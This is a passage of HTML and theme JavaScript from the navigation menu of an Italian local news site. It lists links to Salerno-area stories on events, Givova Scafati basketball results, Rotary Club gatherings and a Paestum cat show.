                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2865";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5996";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1434";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
